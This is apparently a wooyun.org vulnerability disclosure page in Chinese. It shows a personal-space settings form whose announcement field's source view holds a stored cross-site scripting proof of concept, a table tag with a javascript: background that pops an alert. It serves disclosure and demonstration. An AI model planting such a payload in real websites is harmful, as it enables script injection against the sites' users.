 个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
分类管理 书签管理 空间设置 风格选择
个人资料
基本资料
个人资料
头像设置
空间管理
分类管理
书签管理
空间设置
风格选择
空间设置
空间名称： DragonEgg的个人空间
每页文档数： 20
个人签名： 0
少于50中文字
空间Logo上传： 浏览...
原有Logo： 我的空间LOGO (规格为：200x50像素)
空间公告：
B I U ABC BR T 大小
源代码
<table background="javascript:alert(/H4ck3d by DragonEgg/)">
<tbody>
</tbody>
</table>
www.wooyun.org